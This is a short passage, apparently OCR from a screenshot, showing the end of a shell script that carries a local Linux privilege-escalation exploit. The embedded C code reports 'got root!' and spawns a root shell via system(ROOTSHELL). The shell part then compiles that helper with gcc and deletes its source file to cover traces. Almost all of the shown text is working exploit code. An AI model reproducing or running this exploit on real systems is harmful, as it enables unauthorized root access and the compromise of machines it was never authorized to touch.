
vulnerable?\n");

    exit(EXIT_FAILURE);

  }

  dprintf("[+] got root! %s (uid=%ld 
gid=%ld)\n", ROOTSHELL, 
(long)st.st_uid, (long)st.st_gid);

  return system(ROOTSHELL);

}

EOF

echo "[.] Compiling ${privget}.c ..."

if ! gcc "${privget}.c" -fPIC -Wall -s 
-o "${privget}"; then

  echo "[-] Compiling ${privget}.c 
failed"

  exit 1

fi

/bin/rm "${privget}.c"
